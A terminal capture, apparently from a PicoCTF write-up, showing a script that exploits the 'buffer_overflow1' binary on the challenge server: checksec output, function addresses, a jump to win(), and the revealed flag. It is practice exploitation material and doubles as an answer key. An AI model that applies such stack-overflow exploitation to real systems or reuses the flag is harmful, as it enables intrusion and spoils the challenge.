 hamby@ArchEnemy:pts/2-> /mnt » files » CyberSecurity » CTF » PicoCTF » BinaryExploitation » buffer_overflow1 (0)
> python3 win.py
[*] '/mnt/files/CyberSecurity/CTF/PicoCTF/BinaryExploitation/buffer_overflow1/vuln'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX disabled
PIE: No PIE (0x8048000)
RWX: Has RWX segments
[+] Opening connection to saturn.picoctf.net on port 58578: Done
[*] Function addresses
We jumped to the win() function address! And we got out flag!
main() address: 0x80492c4
Vuln() address: 0x8049281
Win() address: 0x80491f6
[*] Switching to interactive mode
Please enter your string:
Okay, time to return... Fingers Crossed... Jumping to 0x80491f6
picoCTF{addr3ss3s_ar3_3asy_2e53b270}[*] Got EOF while reading in interactive
$